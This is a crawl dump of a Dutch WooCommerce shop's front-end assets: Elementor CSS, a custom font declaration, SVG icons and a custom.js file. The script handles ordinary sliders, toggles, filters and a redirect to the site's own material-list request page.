.elementor-accordion-title{color:#272727;}.elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-accordion-icon svg{fill:#272727;}.elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-active .elementor-accordion-icon, .elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-active .elementor-accordion-title{color:#0057B7;}.elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-active .elementor-accordion-icon svg{fill:#0057B7;}.elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-accordion-title{font-family:"Source Sans Pro", Sans-serif;font-size:18px;font-weight:400;line-height:26px;}.elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-tab-title{padding:16px 0px 16px 0px;}.elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-tab-content{background-color:#F4F4F4;font-family:"Source Sans Pro", Sans-serif;font-size:18px;font-weight:400;line-height:26px;padding:16px 16px 16px 16px;}.elementor-2351 .elementor-element.elementor-element-3f0d53a .elementor-button{font-family:"Source Sans Pro", Sans-serif;font-size:18px;font-weight:500;line-height:23px;fill:#FFFFFF;color:#FFFFFF;background-color:#0057B7;border-radius:0px 0px 0px 0px;padding:13px 30px 14px 30px;}.elementor-2351 .elementor-element.elementor-element-3f0d53a .elementor-button:hover, .elementor-2351 .elementor-element.elementor-element-3f0d53a .elementor-button:focus{background-color:#FF6C00;border-color:#FF6C00;}.elementor-2351 .elementor-element.elementor-element-3f0d53a > .elementor-widget-container{margin:30px 0px 0px 0px;border-radius:0px 0px 0px 0px;}@media(max-width:1200px) and (min-width:768px){.elementor-2351 .elementor-element.elementor-element-f90db45{width:50%;}.elementor-2351 .elementor-element.elementor-element-a6da23f{width:50%;}}@media(max-width:1366px){.elementor-2351 .elementor-element.elementor-element-a6f354e > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-2351 .elementor-element.elementor-element-861dbd5 .elementor-heading-title{font-size:24px;line-height:34px;}.elementor-2351 .elementor-element.elementor-element-7b1dfb8 .elementor-heading-title{font-size:24px;line-height:34px;}.elementor-2351 .elementor-element.elementor-element-65b04db > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-2351 .elementor-element.elementor-element-52eb3aa > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-2351 .elementor-element.elementor-element-f90db45 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-2351 .elementor-element.elementor-element-ff9de9f{padding:0px 0px 0px 0px;}}@media(max-width:1200px){.elementor-2351 .elementor-element.elementor-element-861dbd5 .elementor-heading-title{font-size:27px;line-height:28px;}.elementor-2351 .elementor-element.elementor-element-e9df4a5{padding:10px 10px 10px 10px;}.elementor-2351 .elementor-element.elementor-element-7b1dfb8 .elementor-heading-title{font-size:18px;}.elementor-2351 .elementor-element.elementor-element-0a7253c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2351 .elementor-element.elementor-element-0a7253c .elementor-icon-list-item > a{font-size:16px;line-height:26px;}.elementor-2351 .elementor-element.elementor-element-db2f9f7 > .elementor-container{min-height:auto;}.elementor-2351 .elementor-element.elementor-element-382b33d .elementor-heading-title{font-size:27px;line-height:28px;}.elementor-2351 .elementor-element.elementor-element-ff9de9f{padding:0px 0px 0px 0px;}.elementor-2351 .elementor-element.elementor-element-e14939e > .elementor-element-populated{padding:35px 38px 35px 38px;}.elementor-2351 .elementor-element.elementor-element-5b63f48 .elementor-heading-title{font-size:27px;line-height:28px;}}@media(max-width:1024px){.elementor-2351 .elementor-element.elementor-element-6d46b96{margin-top:0px;margin-bottom:40px;}.elementor-2351 .elementor-element.elementor-element-44c5f14 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2351 .elementor-element.elementor-element-861dbd5 .elementor-heading-title{font-size:22px;}.elementor-2351 .elementor-element.elementor-element-65b04db > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-2351 .elementor-element.elementor-element-585d195 .elementor-heading-title{font-size:18px;line-height:24px;}.elementor-2351 .elementor-element.elementor-element-585d195 > .elementor-widget-container{margin:0px 0px 08px 0px;}.elementor-2351 .elementor-element.elementor-element-bf349ad{font-size:14px;line-height:16px;}.elementor-2351 .elementor-element.elementor-element-52eb3aa > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-2351 .elementor-element.elementor-element-f925c26 .elementor-heading-title{font-size:18px;line-height:24px;}.elementor-2351 .elementor-element.elementor-element-f925c26 > .elementor-widget-container{margin:0px 0px 08px 0px;}.woocommerce .elementor-2351 .elementor-element.elementor-element-691a15f .woocommerce_product_description{font-size:14px;line-height:20px;}.elementor-2351 .elementor-element.elementor-element-e552c18 .elementor-button{font-size:14px;line-height:20px;}.elementor-2351 .elementor-element.elementor-element-e552c18 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2351 .elementor-element.elementor-element-78322ed{margin-top:40px;margin-bottom:40px;}.elementor-2351 .elementor-element.elementor-element-382b33d .elementor-heading-title{font-size:22px;}.elementor-2351 .elementor-element.elementor-element-8b5f4d0{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;}.elementor-2351 .elementor-element.elementor-element-664c5bb{width:100%;max-width:100%;}.elementor-2351 .elementor-element.elementor-element-7ada450.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2351 .elementor-element.elementor-element-7ada450.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-2351 .elementor-element.elementor-element-7ada450.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:18px;}.elementor-2351 .elementor-element.elementor-element-ff9de9f{margin-top:40px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-2351 .elementor-element.elementor-element-5b63f48 .elementor-heading-title{font-size:25px;}.elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-accordion-title{line-height:22px;}.elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-tab-content{line-height:22px;}}@media(max-width:767px){.elementor-2351 .elementor-element.elementor-element-51dc99a{padding:0px 0px 20px 0px;}.elementor-2351 .elementor-element.elementor-element-0616861 > .elementor-element-populated{border-width:1px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-2351 .elementor-element.elementor-element-6d46b96{margin-top:0px;margin-bottom:20px;}.elementor-2351 .elementor-element.elementor-element-a6f354e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2351 .elementor-element.elementor-element-861dbd5 .elementor-heading-title{font-size:20px;line-height:24px;}.elementor-2351 .elementor-element.elementor-element-4566c33{margin-top:0px;margin-bottom:20px;}.elementor-2351 .elementor-element.elementor-element-f925c26 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2351 .elementor-element.elementor-element-e552c18 .elementor-button{padding:10px 20px 10px 60px;}.elementor-2351 .elementor-element.elementor-element-e552c18 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2351 .elementor-element.elementor-element-78322ed{margin-top:0px;margin-bottom:20px;}.elementor-2351 .elementor-element.elementor-element-382b33d .elementor-heading-title{font-size:18px;line-height:24px;}.elementor-2351 .elementor-element.elementor-element-382b33d > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2351 .elementor-element.elementor-element-8b5f4d0{font-size:14px;line-height:20px;--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-2351 .elementor-element.elementor-element-8b5f4d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 100px 10px 0px;}.elementor-2351 .elementor-element.elementor-element-664c5bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2351 .elementor-element.elementor-element-664c5bb .elementor-icon-list-item > a{font-size:14px;}.elementor-2351 .elementor-element.elementor-element-7ada450.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2351 .elementor-element.elementor-element-7ada450.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-2351 .elementor-element.elementor-element-7ada450.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:14px;line-height:18px;}.elementor-2351 .elementor-element.elementor-element-ff9de9f{margin-top:0px;margin-bottom:0px;}.elementor-2351 .elementor-element.elementor-element-e14939e > .elementor-element-populated{padding:17px 20px 20px 20px;}.elementor-2351 .elementor-element.elementor-element-5b63f48 .elementor-heading-title{font-size:18px;line-height:22px;}.elementor-2351 .elementor-element.elementor-element-5b63f48 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-accordion-title{font-size:14px;}.elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-tab-title{padding:12px 0px 12px 0px;}.elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-tab-content{font-size:14px;padding:14px 14px 14px 14px;}.elementor-2351 .elementor-element.elementor-element-3f0d53a > .elementor-widget-container{margin:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-2351 .elementor-element.elementor-element-f90db45{width:24.665%;}.elementor-2351 .elementor-element.elementor-element-a6da23f{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2351 .elementor-element.elementor-element-0616861{width:100%;}.elementor-2351 .elementor-element.elementor-element-44c5f14{width:100%;}.elementor-2351 .elementor-element.elementor-element-a6f354e{width:100%;}.elementor-2351 .elementor-element.elementor-element-65b04db{width:100%;}.elementor-2351 .elementor-element.elementor-element-52eb3aa{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Function Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.tekoriet.nl/wp-content/uploads/2023/08/Function-Regular.eot');
	src: url('https://www.tekoriet.nl/wp-content/uploads/2023/08/Function-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.tekoriet.nl/wp-content/uploads/2023/08/Function-Regular.woff2') format('woff2'),
		url('https://www.tekoriet.nl/wp-content/uploads/2023/08/Function-Regular.woff') format('woff'),
		url('https://www.tekoriet.nl/wp-content/uploads/2023/08/Function-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tekoriet.nl/wp-content/uploads/2024/03/materiaal-lijst-white.svg
body_size: 498
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 62.61">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1" focusable="false">
    <path class="cls-1" d="m39.09,7.82V1.95c.08-1.22.73-1.87,1.95-1.95,1.22.08,1.87.73,1.95,1.95v5.86h3.91c2.2.08,4.03.86,5.5,2.32s2.24,3.3,2.32,5.5v7.82H3.91v31.27c0,1.14.37,2.08,1.1,2.81s1.67,1.1,2.81,1.1h23.82l-.24.49c-.24,1.22-.16,2.36.24,3.42H7.82c-2.2-.08-4.03-.86-5.5-2.32s-2.24-3.3-2.32-5.5V15.64c.08-2.2.86-4.03,2.32-5.5s3.3-2.24,5.5-2.32h3.91V1.95c.08-1.22.73-1.87,1.95-1.95,1.22.08,1.87.73,1.95,1.95v5.86h23.46ZM3.91,19.55h46.91v-3.91c0-1.14-.37-2.08-1.1-2.81s-1.67-1.1-2.81-1.1H7.82c-1.14,0-2.08.37-2.81,1.1s-1.1,1.67-1.1,2.81v3.91Zm9.77,11.73h27.36c1.22.08,1.87.73,1.95,1.95-.08,1.22-.73,1.87-1.95,1.95H13.68c-1.22-.08-1.87-.73-1.95-1.95.08-1.22.73-1.87,1.95-1.95Zm17.59,13.68c-.08,1.22-.73,1.87-1.95,1.95h-15.64c-1.22-.08-1.87-.73-1.95-1.95.08-1.22.73-1.87,1.95-1.95h15.64c1.22.08,1.87.73,1.95,1.95Zm30.66-17.23c1.63,0,3.01.57,4.15,1.71l2.2,2.2c1.14,1.22,1.71,2.61,1.71,4.15s-.57,2.93-1.71,4.15l-18.81,18.69c-.73.81-1.63,1.3-2.69,1.47l-9.16,2.44c-.73.16-1.34,0-1.83-.49-.49-.57-.65-1.22-.49-1.95l2.2-9.16c.33-1.06.86-1.95,1.59-2.69l18.81-18.81c1.14-1.14,2.48-1.71,4.03-1.71Zm-22.23,30.17l6.11-1.47c.33-.08.61-.24.86-.49l13.07-13.07-4.89-4.76-12.95,12.95c-.33.24-.53.53-.61.86l-1.59,5.99Zm20.89-25.65l-3.05,3.05,4.89,4.89,3.05-3.18c.81-.81.81-1.71,0-2.69l-2.08-2.08c-.98-.73-1.91-.73-2.81,0Z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tekoriet.nl/wp-content/uploads/2023/09/bread-ic.svg
body_size: 220
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="19" viewBox="0 0 10 19">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_26" data-name="Rectangle 26" width="8.38" height="5" fill="#161616"/>
    </clipPath>
  </defs>
  <g id="Group_4035" data-name="Group 4035" transform="translate(-150 -352)">
    <text id="_" data-name="   " transform="translate(150 367)" fill="#161616" font-size="15" font-family="SourceSansPro-Regular, Source Sans Pro"><tspan x="0" y="0" xml:space="preserve">   </tspan></text>
    <g id="Group_4033" data-name="Group 4033" transform="translate(153.309 366.69) rotate(-90)">
      <g id="Group_26" data-name="Group 26" transform="translate(0 0)" clip-path="url(#clip-path)">
        <path id="Path_63" data-name="Path 63" d="M3.966,4.916.084,1.061a.34.34,0,0,1,0-.447L.615.084a.34.34,0,0,1,.447,0l3.128,3.1L7.318.084a.34.34,0,0,1,.447,0L8.3.615a.34.34,0,0,1,0,.447L4.413,4.916a.339.339,0,0,1-.447,0" transform="translate(0 0)" fill="#161616"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tekoriet.nl/wp-content/uploads/2023/11/purplemedia-footer.svg
body_size: 1851
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="90.323" height="16" viewBox="0 0 90.323 16">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_221" data-name="Rectangle 221" width="90.323" height="16" transform="translate(0 0)" fill="#202e2f"/>
    </clipPath>
  </defs>
  <g id="Group_310" data-name="Group 310" clip-path="url(#clip-path)">
    <path id="Path_915" data-name="Path 915" d="M.65,10.005a9.443,9.443,0,0,1,3.233-.483,3.613,3.613,0,0,1,2.642.867,3.366,3.366,0,0,1,.875,2.5v2.283q0,3.484-3.717,3.483a7.584,7.584,0,0,1-1.75-.3v3.2a.585.585,0,0,1-.108.4.525.525,0,0,1-.392.117H.517a.555.555,0,0,1-.4-.117.555.555,0,0,1-.117-.4v-10.6a1.1,1.1,0,0,1,.125-.592,1.144,1.144,0,0,1,.525-.358m4.817,2.933q0-1.65-1.867-1.65a5.548,5.548,0,0,0-1.5.183.226.226,0,0,0-.167.217v4.95a6.681,6.681,0,0,0,1.617.25q1.916,0,1.917-1.783Z" transform="translate(0 -6.072)" fill="#202e2f"/>
    <path id="Path_916" data-name="Path 916" d="M32.985,10.212a.585.585,0,0,1,.4.108.525.525,0,0,1,.117.392v6.867a1.058,1.058,0,0,1-.125.583,1.178,1.178,0,0,1-.525.35,8.772,8.772,0,0,1-3.267.583,3.555,3.555,0,0,1-2.617-.867,3.36,3.36,0,0,1-.867-2.483V10.712a.524.524,0,0,1,.117-.392.584.584,0,0,1,.4-.108h.917a.552.552,0,0,1,.392.108.552.552,0,0,1,.108.392v4.967q0,1.65,1.817,1.65a5.346,5.346,0,0,0,1.533-.2.271.271,0,0,0,.183-.283V10.712a.524.524,0,0,1,.117-.392.584.584,0,0,1,.4-.108Z" transform="translate(-16.645 -6.512)" fill="#202e2f"/>
    <path id="Path_917" data-name="Path 917" d="M55.955,9.522h.533a.585.585,0,0,1,.4.108.553.553,0,0,1,.117.408v.733a.433.433,0,0,1-.517.517h-.6a5.437,5.437,0,0,0-1.583.2.186.186,0,0,0-.167.2v6.2a.584.584,0,0,1-.108.4.524.524,0,0,1-.392.117h-.917a.433.433,0,0,1-.517-.517V10.972a1.1,1.1,0,0,1,.125-.592,1.144,1.144,0,0,1,.525-.358,9.812,9.812,0,0,1,3.1-.5" transform="translate(-33.29 -6.072)" fill="#202e2f"/>
    <path id="Path_918" data-name="Path 918" d="M71.781,10.005a9.443,9.443,0,0,1,3.233-.483,3.613,3.613,0,0,1,2.642.867,3.366,3.366,0,0,1,.875,2.5v2.283q0,3.484-3.717,3.483a7.584,7.584,0,0,1-1.75-.3v3.2a.585.585,0,0,1-.108.4.525.525,0,0,1-.392.117h-.917a.433.433,0,0,1-.517-.517v-10.6a1.1,1.1,0,0,1,.125-.592,1.144,1.144,0,0,1,.525-.358M76.6,12.939q0-1.65-1.867-1.65a5.548,5.548,0,0,0-1.5.183.226.226,0,0,0-.167.217v4.95a6.681,6.681,0,0,0,1.617.25q1.916,0,1.917-1.783Z" transform="translate(-45.359 -6.072)" fill="#202e2f"/>
    <path id="Path_919" data-name="Path 919" d="M99.166,11.817a.433.433,0,0,1-.517.517h-.9a.551.551,0,0,1-.408-.117.582.582,0,0,1-.108-.4V.517a.583.583,0,0,1,.108-.4A.552.552,0,0,1,97.75,0h.9a.557.557,0,0,1,.4.117.557.557,0,0,1,.117.4Z" transform="translate(-62.004 0)" fill="#202e2f"/>
    <path id="Path_920" data-name="Path 920" d="M108.248,13.122a3.479,3.479,0,0,1,.992-2.675,4.064,4.064,0,0,1,2.875-.925,3.92,3.92,0,0,1,2.875.967,3.347,3.347,0,0,1,.975,2.483v1.017q0,.717-.75.717h-5.033v.617a1.551,1.551,0,0,0,.492,1.242,2.091,2.091,0,0,0,1.408.425,2.154,2.154,0,0,0,1.967-.883.74.74,0,0,1,.375-.325.714.714,0,0,1,.475.125l.583.317q.566.267.2.833-.984,1.6-3.6,1.6a3.874,3.874,0,0,1-2.892-.967,3.565,3.565,0,0,1-.942-2.6Zm5.783-.267a1.619,1.619,0,0,0-.483-1.258,2.061,2.061,0,0,0-1.433-.442,2.1,2.1,0,0,0-1.433.442,1.591,1.591,0,0,0-.5,1.258v.367h3.85Z" transform="translate(-69.028 -6.072)" fill="#202e2f"/>
    <path id="Path_921" data-name="Path 921" d="M140.541,10.6a6.042,6.042,0,0,1,3.05-.8q2.933,0,2.933,3.1v5.483a.177.177,0,0,1-.2.2h-.317a.177.177,0,0,1-.2-.2v-5.45a2.67,2.67,0,0,0-.558-1.867,2.275,2.275,0,0,0-1.742-.6,5.258,5.258,0,0,0-2.583.683,3.373,3.373,0,0,1,.4,1.75v5.483a.177.177,0,0,1-.2.2h-.317a.177.177,0,0,1-.2-.2v-5.45q0-2.466-2.367-2.467a4.529,4.529,0,0,0-1.95.4.593.593,0,0,0-.35.583v6.933q0,.2-.183.2h-.334a.177.177,0,0,1-.2-.2V11.265a1.009,1.009,0,0,1,.133-.575,1.326,1.326,0,0,1,.5-.375,5.878,5.878,0,0,1,2.467-.517,2.9,2.9,0,0,1,2.217.8" transform="translate(-86.23 -6.248)" fill="#202e2f"/>
    <path id="Path_922" data-name="Path 922" d="M172.09,13.281a3.458,3.458,0,0,1,.925-2.558,4.327,4.327,0,0,1,5.358.008,3.437,3.437,0,0,1,.917,2.517v.85q0,.367-.383.367h-6.1V15.6a2.543,2.543,0,0,0,.708,1.908,2.853,2.853,0,0,0,2.075.692,3.108,3.108,0,0,0,2.95-1.633.2.2,0,0,1,.3-.083l.233.133q.2.1.067.3a3.681,3.681,0,0,1-3.55,1.9,3.57,3.57,0,0,1-2.617-.875,3.236,3.236,0,0,1-.883-2.408Zm6.483-.067a2.778,2.778,0,0,0-.733-2.042,3.487,3.487,0,0,0-4.3,0,2.776,2.776,0,0,0-.733,2.042v.667h5.767Z" transform="translate(-109.739 -6.248)" fill="#202e2f"/>
    <path id="Path_923" data-name="Path 923" d="M197.641,6.817q0-3.266,3.2-3.267a7.906,7.906,0,0,1,2.95.6V.2a.177.177,0,0,1,.2-.2h.316a.177.177,0,0,1,.2.2V11.167a.967.967,0,0,1-.133.575,1.311,1.311,0,0,1-.533.342,7.321,7.321,0,0,1-2.75.483q-3.451,0-3.45-3.317Zm6.15-1.967a6.492,6.492,0,0,0-2.85-.633,2.306,2.306,0,0,0-2.6,2.617v2.4q0,2.684,2.8,2.683a6.5,6.5,0,0,0,2.25-.383.869.869,0,0,0,.333-.208.659.659,0,0,0,.067-.358Z" transform="translate(-126.032 0)" fill="#202e2f"/>
    <path id="Path_924" data-name="Path 924" d="M222.788,2.254a.456.456,0,0,1,.325.092.456.456,0,0,1,.092.325v.1a.489.489,0,0,1-.092.333.429.429,0,0,1-.325.1H222.7a.483.483,0,0,1-.342-.092.483.483,0,0,1-.092-.342v-.1a.454.454,0,0,1,.092-.325.485.485,0,0,1,.342-.092Zm.117,2.983q.2,0,.2.183v8.15a.177.177,0,0,1-.2.2h-.333c-.122,0-.183-.067-.183-.2V5.421a.162.162,0,0,1,.183-.183Z" transform="translate(-141.738 -1.438)" fill="#202e2f"/>
    <path id="Path_925" data-name="Path 925" d="M230.808,11.565A3.37,3.37,0,0,1,234.092,9.8a3.08,3.08,0,0,1,2.525.883,3.676,3.676,0,0,1,.708,2.367v4.383a1.136,1.136,0,0,1-.125.617,1.072,1.072,0,0,1-.475.333,6.763,6.763,0,0,1-2.65.433,4.647,4.647,0,0,1-2.8-.608,2.334,2.334,0,0,1-.75-1.925,2.186,2.186,0,0,1,.833-1.95,5.135,5.135,0,0,1,2.783-.567q.716,0,2.467.183v-.917a2.988,2.988,0,0,0-.542-1.9,2.449,2.449,0,0,0-2.008-.683,2.707,2.707,0,0,0-2.617,1.417.2.2,0,0,1-.267.083l-.267-.1a.184.184,0,0,1-.1-.283m5.8,2.983q-1.834-.183-2.533-.183a4.049,4.049,0,0,0-2.183.433,1.648,1.648,0,0,0-.633,1.467,1.8,1.8,0,0,0,.575,1.475,3.611,3.611,0,0,0,2.192.475,6.106,6.106,0,0,0,2.2-.333.655.655,0,0,0,.317-.208.86.86,0,0,0,.067-.408Z" transform="translate(-147.002 -6.248)" fill="#202e2f"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tekoriet.nl/wp-content/uploads/2023/09/mail.svg
body_size: 250
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19.323" height="14.5" viewBox="0 0 19.323 14.5"><defs><clipPath id="clip-path"><rect id="Rectangle_8" data-name="Rectangle 8" width="19.323" height="14.5" fill="#fff"></rect></clipPath></defs><g id="mail" transform="translate(0 0)"><g id="Group_13" data-name="Group 13" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Path_64" data-name="Path 64" d="M16.9,0a2.54,2.54,0,0,1,1.709.717,2.371,2.371,0,0,1,.717,1.709v9.648a2.54,2.54,0,0,1-.717,1.709A2.371,2.371,0,0,1,16.9,14.5H2.426a2.54,2.54,0,0,1-1.709-.717A2.371,2.371,0,0,1,0,12.074V2.426A2.54,2.54,0,0,1,.717.717,2.371,2.371,0,0,1,2.426,0ZM2.426,1.213a1.142,1.142,0,0,0-.855.331A1.186,1.186,0,0,0,1.24,2.4V3.749L8.6,9.262a1.768,1.768,0,0,0,2.205,0l7.36-5.513V2.4a1.142,1.142,0,0,0-.331-.855,1.186,1.186,0,0,0-.855-.331ZM18.11,12.074V5.265l-6.643,5.017a3.032,3.032,0,0,1-3.639,0L1.185,5.265v6.809a1.142,1.142,0,0,0,.331.855,1.186,1.186,0,0,0,.855.331H16.842a1.142,1.142,0,0,0,.855-.331,1.21,1.21,0,0,0,.413-.855" transform="translate(0 0)" fill="#fff"></path></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tekoriet.nl/wp-content/themes/tekoriet/assets/js/custom.js
body_size: 841
content:
jQuery(document).on('click','.raq_label',function(){
	window.location.href="https://www.tekoriet.nl/materiaallijst-aanvragen/"
});
jQuery(document).ready(function($) {
	$('.flex-control-nav').slick({
		slidesToShow: 3,
	});
});

jQuery(document).ready(function($) {

    var svgAttr = $('svg g').attr('clip-path');
    if (typeof svgAttr !== 'undefined' || svgAttr !== false) {
        $('svg g').removeAttr('clip-path');
    }
	
});

jQuery(document).ready(function(){
	
	//For pdf toggle
	jQuery(".pdfinner").click(function() {
		jQuery(this).toggleClass("active");
		jQuery(this).siblings().removeClass("active");
	});
	
	//For pdf category page
    jQuery(".readmorebtn a").click(function() {
		jQuery('.category_text').toggleClass("category_text_show");
		jQuery(this).toggleClass("readmorebtn_less");
	});
	
	
	jQuery(document).ready(function(){
	 jQuery(".filter_custom .wpc-filters-section.wpc-filter-brands li.wpc-term-item").slice(0,5).show();
	  jQuery(".filtr_rd_more_btn .elementor-button").click(function(e){
		e.preventDefault();
		jQuery(".filter_custom .wpc-filters-section.wpc-filter-brands li.wpc-term-item:hidden").slice(0,5).fadeIn("slow");
		if(jQuery(".filter_custom .wpc-filters-section.wpc-filter-brands li.wpc-term-item:hidden").length == 0){
		   jQuery(".filtr_rd_more_btn").fadeOut();
		    jQuery(".filter_custom .wpc-filters-section.wpc-filter-brands").css("padding","10px 10px 32px 10px");
		  }
	  });
	  
	  if(jQuery(".filter_custom .wpc-filters-section.wpc-filter-brands li.wpc-term-item:hidden").length == 0){
		   jQuery(".filtr_rd_more_btn").fadeOut("slow");
		   jQuery(".filter_custom .wpc-filters-section.wpc-filter-brands").css("padding","10px 10px 32px 10px");
		  }
		  
	});
	
	jQuery(".cate_filter_btn").click(function() {
		jQuery('.archisidebar').toggleClass("archisidebar_open");
	});
	
	jQuery(".sidebar_close_btn img").click(function() {
		jQuery('.archisidebar').removeClass("archisidebar_open");
	});
	 
	 

   //For home slider

	const slider = document.querySelector('.direct_naar_ul ul');
	let isDown = false;
	let startX;
	let scrollLeft;
	
	if (slider) {
		slider.addEventListener('mousedown', (e) => {
		isDown = true;
		slider.classList.add('active');
		startX = e.pageX - slider.offsetLeft;
		scrollLeft = slider.scrollLeft;
		});
		slider.addEventListener('mouseleave', () => {
		isDown = false;
		slider.classList.remove('active');
		});
		slider.addEventListener('mouseup', () => {
		isDown = false;
		slider.classList.remove('active');
		});
		slider.addEventListener('mousemove', (e) => {
		if(!isDown) return;
		e.preventDefault();
		const x = e.pageX - slider.offsetLeft;
		const walk = (x - startX) * 3; //scroll-fast
		slider.scrollLeft = scrollLeft - walk;
		});
	}

});



jQuery(document).on('mouseenter','li.menu-hover-main', function (event) {
		jQuery('body').addClass("overlay-added");
		console.log('fdfdfd');
	}).on('mouseleave','li.menu-hover-main',  function(){
		jQuery('body').removeClass("overlay-added");
		console.log('6543');
	});
	
jQuery(document).ready(function() {
	jQuery(window).load(function() { 
       	// setTimeout(function() { 
		jQuery('section#epkb-sidebar-container-v2 ul li ul li').each(function(){
    		if (jQuery(this).hasClass('active')) {
				console.log('active_main_li');
    			jQuery(this).parent().parent().parent().addClass('active_main_li');
    		} /* else {
				console.log('list-show2');
        		jQuery(this).parent().parent().parent().removeClass('active_main_li');
    		}  */
	
		});
		// }, 5000);
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tekoriet.nl/wp-content/uploads/2023/09/footmail.svg
body_size: 262
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24.615" height="16" viewBox="0 0 24.615 16">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_1932" data-name="Rectangle 1932" width="24.615" height="16" fill="#fff"/>
    </clipPath>
  </defs>
  <g id="Group_4003" data-name="Group 4003" clip-path="url(#clip-path)">
    <path id="Path_1697" data-name="Path 1697" d="M2.462,1.231A1.185,1.185,0,0,0,1.231,2.462V4L8.769,9.5a1.769,1.769,0,0,0,2.154,0l1.769-1.269a6.851,6.851,0,0,0-.385,1.808l-.654.462a2.963,2.963,0,0,1-3.615,0L1.231,5.539v6.769a1.185,1.185,0,0,0,1.231,1.231H13.039a7.8,7.8,0,0,0,.808,1.231H2.462A2.5,2.5,0,0,1,0,12.308V2.462A2.5,2.5,0,0,1,2.462,0H17.231a2.5,2.5,0,0,1,2.462,2.462V3.731a4.932,4.932,0,0,0-1.231,0V2.462a1.185,1.185,0,0,0-1.231-1.231ZM19.077,16a5.458,5.458,0,0,1-2.769-.731,5.548,5.548,0,0,1,0-9.615,5.612,5.612,0,0,1,5.539,0,5.548,5.548,0,0,1,0,9.615A5.458,5.458,0,0,1,19.077,16m0-9.846a4.308,4.308,0,0,0-3.731,6.462,4.308,4.308,0,0,0,7.462-4.308,4.308,4.308,0,0,0-3.731-2.154m2.577,2.654a.562.562,0,0,1,0,.846l-2.769,2.769a.561.561,0,0,1-.846,0L16.5,10.885a.6.6,0,1,1,.846-.846l1.115,1.077,2.346-2.308a.562.562,0,0,1,.846,0" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tekoriet.nl/wp-content/uploads/2023/09/cal-Icon.svg
body_size: 358
content:
